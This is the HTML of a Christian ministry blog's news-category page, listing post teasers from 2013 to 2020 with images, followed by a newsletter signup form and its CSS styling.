			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A bustling street market scene filled with people wearing colorful clothing. Vendors are selling goods from carts, motorcycles are parked nearby, and in the background, there are multi-story buildings and a sign reading &quot;Market Siemear.&quot; The atmosphere is lively and vibrant." decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>January 3, 2020</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/sharing-hope-and-healing/">Sharing Hope and Healing</a>			<a href="https://lightbearers.org/blog/sharing-hope-and-healing/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-12647" class="masonry__item col-sm-6 post-12647 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-news tag-newsletter">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/the-purifier-part-3/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/08/The_Purifier_Part_1.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A clear plastic water bottle with a black cap stands upright on a dark surface. The background is softly lit, creating a gentle glow around the bottle, which reflects some of the light. The scene is simple and minimalist." decoding="async" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/08/The_Purifier_Part_1.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/08/The_Purifier_Part_1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/08/The_Purifier_Part_1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/08/The_Purifier_Part_1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/08/The_Purifier_Part_1.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/08/The_Purifier_Part_1.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>October 3, 2018</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/the-purifier-part-3/">The Purifier, Part 3</a>			<a href="https://lightbearers.org/blog/the-purifier-part-3/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-12556" class="masonry__item col-sm-6 post-12556 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/a-feast-in-july/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/05/A_Feast_in_July.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A Feast in July by Ty Gibson" decoding="async" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/05/A_Feast_in_July.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/05/A_Feast_in_July.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/05/A_Feast_in_July.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/05/A_Feast_in_July.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/05/A_Feast_in_July.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/05/A_Feast_in_July.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>May 4, 2018</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/a-feast-in-july/">A Feast In July</a>			<a href="https://lightbearers.org/blog/a-feast-in-july/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-9288" class="masonry__item col-sm-6 post-9288 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-news tag-adventism tag-adventist-history tag-prophecy">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/ben-carson-the-media-and-the-mocking-of-adventism/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/12/Ben_Carson_and_the_Mocking_of_Adventism.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A man wearing a dark suit, white shirt, and patterned tie is speaking, with his hands clasped and a slight smile on his face. The background is blurred, showing large, indistinct letters." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/12/Ben_Carson_and_the_Mocking_of_Adventism.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/12/Ben_Carson_and_the_Mocking_of_Adventism.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/12/Ben_Carson_and_the_Mocking_of_Adventism.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/12/Ben_Carson_and_the_Mocking_of_Adventism.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/12/Ben_Carson_and_the_Mocking_of_Adventism.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/12/Ben_Carson_and_the_Mocking_of_Adventism.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>December 16, 2015</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/ben-carson-the-media-and-the-mocking-of-adventism/">Ben Carson, the Media, and the Mocking of Adventism</a>			<a href="https://lightbearers.org/blog/ben-carson-the-media-and-the-mocking-of-adventism/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-8226" class="masonry__item col-sm-6 post-8226 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-atheist tag-buddhist tag-educated tag-nicodemus tag-wealthy tag-worldly">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/the-nicodemus-society/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Nicodemus_Society.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A painting depicting two people sitting on a ledge at dusk. The person on the left appears to be draped in dark clothing, while the person on the right is illuminated with a halo-like glow. The background features a serene, blue-toned cityscape." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Nicodemus_Society.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Nicodemus_Society.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Nicodemus_Society.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Nicodemus_Society.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Nicodemus_Society.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Nicodemus_Society.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>April 23, 2015</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/the-nicodemus-society/">The Nicodemus Society</a>			<a href="https://lightbearers.org/blog/the-nicodemus-society/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-7832" class="masonry__item col-sm-6 post-7832 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/the-power-of-the-printed-page/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/01/The_Power_of_the_Printed_Page.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A young boy wearing a white jacket smiles as he writes on a piece of paper with a blue pen at a wooden desk. A yellow notebook rests nearby. The background features a red-colored wall." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/01/The_Power_of_the_Printed_Page.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/01/The_Power_of_the_Printed_Page.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/01/The_Power_of_the_Printed_Page.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/01/The_Power_of_the_Printed_Page.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/01/The_Power_of_the_Printed_Page.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/01/The_Power_of_the_Printed_Page.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>January 2, 2015</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/the-power-of-the-printed-page/">The Power of the Printed Page</a>			<a href="https://lightbearers.org/blog/the-power-of-the-printed-page/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-7451" class="masonry__item col-sm-6 post-7451 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/faith-to-faith/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Faith_to_Faith.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Two men are in a river, surrounded by lush greenery. One man, in a white shirt, has his arms raised joyfully as water droplets fly around. The other man, in a blue shirt, smiles and touches the first man&#039;s arm. The scene suggests a celebratory moment, likely a baptism." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Faith_to_Faith.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Faith_to_Faith.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Faith_to_Faith.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Faith_to_Faith.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Faith_to_Faith.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Faith_to_Faith.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>September 5, 2014</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/faith-to-faith/">Faith to Faith</a>			<a href="https://lightbearers.org/blog/faith-to-faith/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-7447" class="masonry__item col-sm-6 post-7447 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/jesus-the-timeless-truth-teller/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Jesus_the_Timeless_Truth_Teller-1.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A man with long hair and a beard, wearing a robe in red and blue, is sitting and pointing upwards with his right hand. The background is a clear, light sky. His expression is serene and contemplative." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Jesus_the_Timeless_Truth_Teller-1.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Jesus_the_Timeless_Truth_Teller-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Jesus_the_Timeless_Truth_Teller-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Jesus_the_Timeless_Truth_Teller-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Jesus_the_Timeless_Truth_Teller-1.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/09/Jesus_the_Timeless_Truth_Teller-1.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>September 1, 2014</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/jesus-the-timeless-truth-teller/">Jesus, the Timeless Truth Teller</a>			<a href="https://lightbearers.org/blog/jesus-the-timeless-truth-teller/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-7191" class="masonry__item col-sm-6 post-7191 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/bestseller-official-trailer/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/06/Bestseller_Trailer.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A dimly lit close-up of a cluttered desk featuring scattered papers and a vintage typewriter. The focus is on the papers in the foreground, while the typewriter sits blurred in the background, creating a nostalgic atmosphere." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/06/Bestseller_Trailer.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/06/Bestseller_Trailer.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/06/Bestseller_Trailer.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/06/Bestseller_Trailer.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/06/Bestseller_Trailer.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/06/Bestseller_Trailer.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>June 17, 2014</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/bestseller-official-trailer/">Bestseller | Official Trailer</a>			<a href="https://lightbearers.org/blog/bestseller-official-trailer/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-6589" class="masonry__item col-sm-6 post-6589 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/china-light/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/02/China_Light_Leprosy_Ministry.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A black-and-white image shows a group of people in a narrow alley lined with rustic buildings. Two men are seated by a wall, one with crutches beside him. Others stand or bend over nearby, and a woman can be seen in the background carrying objects. The scene is bustling." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/02/China_Light_Leprosy_Ministry.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/02/China_Light_Leprosy_Ministry.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/02/China_Light_Leprosy_Ministry.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/02/China_Light_Leprosy_Ministry.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/02/China_Light_Leprosy_Ministry.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/02/China_Light_Leprosy_Ministry.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>February 1, 2014</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/china-light/">China Light: Leprosy Ministry</a>			<a href="https://lightbearers.org/blog/china-light/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-5804" class="masonry__item col-sm-6 post-5804 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/introducing-table-talk/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/07/desktop-cover.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Four men are having a serious discussion around a table with open books and colorful toy blocks. The background is dark with only the men and the table illuminated. One man uses hand gestures while speaking; the others are listening attentively." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/07/desktop-cover.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/07/desktop-cover.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/07/desktop-cover.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/07/desktop-cover.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/07/desktop-cover.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/07/desktop-cover.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>July 12, 2013</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/introducing-table-talk/">Introducing Table Talk</a>			<a href="https://lightbearers.org/blog/introducing-table-talk/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-5517" class="masonry__item col-sm-6 post-5517 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/jesus-only/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/05/Jesus_Only.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A blue background with a white speech bubble in the center containing the text &quot;JESUS ONLY.&quot; in capital letters." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/05/Jesus_Only.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/05/Jesus_Only.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/05/Jesus_Only.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/05/Jesus_Only.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/05/Jesus_Only.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/05/Jesus_Only.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>May 17, 2013</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/jesus-only/">Jesus Only.</a>			<a href="https://lightbearers.org/blog/jesus-only/">Read More</a>
		</div>
		
	</article>
</div><!--end item-->	
				</div><!--end of masonry container-->
			</div><!--end row-->
			
			
<div class="pagination">

					<div class="col-xs-6 text-left">
			<a class="type--fine-print" href="https://lightbearers.org/blog/category/news/page/2/">&laquo; Older Posts</a>
		</div>
		
		
		
</div>			
		</div><!--end masonry-->
	</div>
	
	<div class="col-md-4 hidden-sm">
	
		
		<div class="sidebar boxed boxed--border boxed--lg bg--secondary">
					</div>
		
		
</div>
</div>	</div><!--end of container-->
</section>
            
    
<section id="footer-cta-subscribe" class="text-right unpad--bottom  switchable cta cta-3 bg--secondary" style="box-shadow: 
0px -5px 10px #e7e7e7; padding-top:5.5em;">
	<div class="container">
		<div class="row content" style="display: flex; align-items: center; min-height: 500px; flex-wrap: wrap;">
			<div class="col-sm-12 col-md-6 center-center" style="display: flex; align-items: center; justify-content: center; min-height: auto;">
			
			<div class="l-form-default" style="min-height: auto; padding: 2rem; background: transparent; width: 100%; max-width: 500px;">
				<div>
					<div class="l-center-container">
						<div class="sc-ckVGcZ jslhpj">
							<h1 class="sc-jKJlTe jmtkzV" style="font-size: 1.8rem; margin-bottom: 1rem;">Sign up for our free newsletter</h1>
						</div>
						<div>
							<div class="sc-bdVaJa iIDDUy">
								<div>
									<p class="sc-gPEVay gmfawT"></p>
									<div spacing="base" class="sc-iAyFgw kFBOaz"></div>
								</div>
								<form class="lb-newsletter-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619D1F0D43DFEC766035E64228C98DDF5488B64A0F8E91B213C86C5253212856E207131E3AA98EAC6939284AB5BD329B999">
									<div class="sc-cSHVUG jZSLFe">
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldEmail" class="sc-gzVnrw cKFCFj">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input autoComplete="Email" id="fieldEmail" maxLength="200" name="cm-tldrtir-tldrtir" placeholder="Your email" required type="email" class="lb-email-input qa-input-email sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhbu" class="sc-gzVnrw iufOYY">First Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhbu" maxLength="200" name="cm-f-tuyhbu" placeholder="First Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhnl" class="sc-gzVnrw hjyHKg">Last Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhnl" maxLength="200" name="cm-f-tuyhnl" placeholder="Last Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG jZSLFe">
											<div class="sc-bwzfXH ebeRtN">
												<input aria-required id="cm-privacy-consent" name="cm-privacy-consent" required type="checkbox" class="qa-checkbox-cm-privacy-consent sc-bZQynM eKOoKL" />
												<label for="cm-privacy-consent" class="sc-bxivhb fiUAra"><span id="cm-privacy-consent-required-label" class="sc-EHOje jMsntP">*</span>Yes, keep me updated with inspiring stories and opportunities to be part of the work Light Bearers is doing.</label>
											</div>
											<input id="cm-privacy-consent-hidden" name="cm-privacy-consent-hidden" type="hidden" value="true" />
										</div>
									</div>
									<button type="submit" class="lb-submit-button sc-brqgnP decqb">SUBSCRIBE</button>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>

			</div>
			<div class="col-sm-12 col-md-6" style="display: flex; align-items: center; justify-content: center; ">
				<img alt="Visual of Light Bearers Articles" class="block" src="../../../../img/cta-subscribe-2.png" style="width: 100%; " />
			</div>
		</div>
	</div>
</section>

<style>

            img{
                max-width: 125%;
                width: 125% !important;
            }

            .iIDDUy { 
                background: rgb(255, 255, 255); 
                border-radius: 0.3125rem; 
                max-width: 100%; 
                margin-left: auto; 
                margin-right: auto; 
                padding: 1.5rem 1.5rem; 
                position: relative; 
            }
            .ebeRtN { 
                align-items: flex-start; 
                display: flex; 
                margin-bottom: 1rem;
                gap: 0.5rem;
                width: 100%;
            }
            .fiUAra { 
                font-size: 0.875rem; 
                overflow-wrap: break-word; 
                word-break: break-word; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
                line-height: 1.4;
                margin: 0;
                padding: 0;
                white-space: normal;
                text-align: left;
                display: inline;
            }
            .jMsntP { 
                color: rgb(221, 54, 42); 
                margin-right: 0.25rem;
            }
            .eKOoKL { 
                flex-shrink: 0; 
                height: 1rem; 
                width: 1rem; 
                margin: 0.1rem 0 0 0 !important;
                accent-color: rgb(107, 176, 189);
                position: static !important;
                transform: none !important;
            }
            
            /* Override any conflicting styles */
            input[type="checkbox"].eKOoKL {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                display: inline-flex !important;
                /* vertical-align: top !important; */
            }
            .cKFCFj, .iufOYY, .hjyHKg { 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(93, 93, 101); 
                display: block; 
                font-size: 0.875rem; 
                float: left;
            }
            .iFTUZ { 
                color: rgb(221, 54, 42); 
            }
            .dshyOS { 
                appearance: none; 
                background-color: rgb(255, 255, 255); 
                border: 0px; 
                border-radius: 0.1875rem; 
                box-sizing: border-box; 
                box-shadow: rgba(142, 154, 173, 0.1) 0px 2px 0px 0px inset, rgb(210, 215, 223) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 0px 0px; 
                color: rgb(67, 77, 93); 
                font-size: 0.875rem; 
                line-height: 1.5; 
                min-height: 2.8125rem; 
                outline: 0px; 
                padding: 0.75rem 1rem; 
                transition: box-shadow 0.2s; 
                width: 100%; 
            }
            .dshyOS:focus { 
                box-shadow: transparent 0px 0px 0px 0px inset, rgb(80, 156, 246) 0px 0px 0px 1px inset, rgba(80, 156, 246, 0.25) 0px 0px 0px 2px; 
            }
            .jZSLFe { 
                margin-bottom: 1rem; 
            }
            .kXIIFK { 
                margin-bottom: 0.75rem; 
            }
            .jslhpj { 
                margin-left: auto; 
                margin-right: auto; 
                max-width: 100%; 
                padding-bottom: 0.5rem; 
            } 
            .jmtkzV {
                font-size: 3rem;
                text-align: center;
                letter-spacing: -1px;
                line-height: 1;
                -webkit-font-smoothing: antialiased;
                font-family: Lato, Arial, sans-serif;
                font-weight: 900;
                color: rgb(0, 0, 0);
            }
            .kFBOaz { 
                border-bottom: none; 
                margin-bottom: 1rem; 
                padding-top: 0; 
            }
            .coBuPy { 
                display: none; 
            }
            .decqb { 
                background-color: rgb(107, 176, 189); 
                border: none; 
                border-radius: 3px; 
                color: rgb(255, 255, 255); 
                display: inline-block; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                font-size: 1rem; 
                line-height: 1; 
                outline: 0px; 
                padding: 0.75rem 1.5rem; 
                text-decoration: none; 
                transition: background-color 0.1s ease-in, box-shadow 0.1s ease-in; 
                cursor: pointer;
                width: 100%;
                margin-top: 0.75rem;
            }
            .decqb:hover { 
                cursor: pointer; 
                background-color: rgb(87, 156, 169);
            }
            .gmfawT { 
                white-space: pre-wrap; 
                font-size: 16px; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
            }
            
            /* Responsive adjustments */
            @media (max-width: 767px) {
                .jmtkzV {
                    font-size: 1.5rem;
                }
                .iIDDUy {
                    padding: 1rem 0.75rem;
                    margin: 0;
                }
                .l-form-default {
                    padding: 1rem !important;
                }
                .row.content {
                    min-height: auto !important;
                }
                .col-sm-12 {
                    flex-basis: 100%;
                }
                .col-md-6 {
                    flex-basis: 100%;
                }
            }
            
            /* Override theme checkbox styles for Campaign Monitor form */
            .lb-newsletter-form .ebeRtN {
                position: relative !important;
                display: flex !important;
                align-items: flex-start !important;
                gap: 0.5rem !important;
                width: 100% !important;
            }

